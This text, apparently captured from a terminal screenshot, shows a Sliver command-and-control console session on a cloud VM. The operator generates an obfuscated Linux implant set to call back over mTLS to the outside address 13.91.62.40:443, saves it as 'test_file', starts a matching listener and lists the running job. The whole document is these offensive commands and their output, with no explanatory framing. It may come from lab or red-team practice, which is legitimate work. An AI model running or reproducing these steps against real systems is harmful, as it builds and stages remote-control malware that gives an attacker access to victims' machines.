 azureuser@c2-vm:~$ sliver
Connecting to localhost:31337 ...
SLIVER
All hackers gain hexproof
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
sliver > generate --mtls 13.91.62.40:443 --os linux --arch amd64 --save test_file
[*] Generating new linux/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m10s
[*] Implant saved to /home/azureuser/test_file
sliver > mtls --lport 443
[*] Starting mTLS listener ...
[*] Successfully started job #1
sliver > jobs
ID Name Protocol Port Stage Profile
==== ====== ========== ====== ===============
1 mtls tcp 443
sliver >